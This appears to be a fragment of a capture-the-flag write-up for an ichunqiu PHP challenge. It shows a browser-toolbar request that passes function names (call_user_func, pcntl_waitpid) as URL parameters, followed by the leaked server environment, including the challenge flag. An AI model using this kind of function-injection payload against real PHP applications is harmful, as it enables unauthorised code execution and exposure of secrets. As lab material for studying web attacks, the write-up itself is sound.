 SQL XSS Encryption Encoding Other
http://eci-2ze83jc6d7o0wwbsqlpx.cloudeci1.ichunqiu.com/?a=call_user_func&b=pcntl_waitpid
Enable Post data Enable Referrer
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
TERM xterm
PHP_URL https://www.php.net/distributions/php-7.4.8.tar.xz
APACHE_RUN_GROUP www-data
ICQ_FLAG flag{a0fa1297-0d17-4b19-936d-0bdb71f81beb}
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
SHLVL 0
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
APACHE_RUN_DIR /var/run/apache2
APACHE_ENVVARS /etc/apache2/envvars
APACHE_RUN_USER www-data
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_EXTRA_BUILD_DEPS apache2-dev
PHP_ASC_URL https://www.php.net/distributions/php-7.4.8.tar.xz.asc
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP Variables